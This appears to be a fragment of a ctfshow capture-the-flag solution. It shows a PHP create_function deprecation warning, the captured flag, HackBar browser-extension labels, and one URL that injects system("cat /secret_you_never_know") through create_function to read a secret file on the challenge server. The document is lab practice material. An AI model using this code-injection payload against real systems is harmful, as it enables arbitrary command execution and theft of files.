 Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
ctfshow{b7b16fd7-ab16-4525-93ac-8e43e0f247d2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ea9f3675-36a0-40ca-bfac-44a939bde114.challenge.ctf.show/?action=\create_function&arg=};system("cat /secret_you_never_know");//
Use POST method MODIFY HEADER